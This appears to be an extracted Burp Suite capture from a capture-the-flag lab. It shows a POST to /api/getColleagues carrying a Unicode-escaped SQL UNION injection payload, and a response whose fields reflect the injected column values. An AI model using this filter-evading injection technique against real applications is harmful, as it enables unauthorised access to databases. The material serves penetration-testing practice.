 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 115
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\
u0045\u0043\u0054 1,2,3,4,5\u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 11:09:55 GMT
10 Content-Length: 58
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]